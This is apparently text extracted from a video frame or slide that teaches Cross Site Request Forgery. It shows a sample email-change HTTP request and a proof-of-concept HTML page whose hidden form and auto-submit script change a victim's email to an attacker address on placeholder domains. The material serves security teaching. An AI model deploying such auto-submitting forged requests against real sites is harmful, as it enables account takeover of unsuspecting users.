 20
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=yvthwsztyeQkAPzeQ5gHgTvlyxHfsAfE
email=wiener@normal-user.com
<html>
<body>
<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Cross Site Request
Forgery
CTRL DROITE